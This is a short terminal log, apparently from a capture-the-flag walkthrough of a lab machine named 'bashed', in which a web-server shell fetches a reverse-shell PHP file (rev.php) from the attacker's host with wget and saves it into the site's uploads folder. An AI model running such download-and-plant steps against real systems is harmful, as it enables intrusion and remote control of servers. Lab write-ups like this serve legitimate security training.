 www-data@bashed:/var/www/html/dev# cd ..
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.2/rev.php
--2021-05-23 12:24:57-- http://10.10.14.2/rev.php
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 2.36M=0.002s
2021-05-23 12:24:57 (2.36 MB/s) - 'rev.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
index.html
rev.php